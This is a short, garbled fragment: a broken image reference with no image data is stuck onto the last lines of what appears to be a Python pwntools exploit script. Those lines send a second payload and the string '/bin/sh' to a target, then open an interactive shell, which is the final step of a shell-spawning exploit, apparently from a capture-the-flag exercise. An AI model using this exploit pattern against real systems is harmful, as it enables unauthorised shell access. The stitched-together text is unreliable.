 print "\n###sending payload2 ...###"
p.send(payload2)
p.send("/bin/sh")
p.interactive()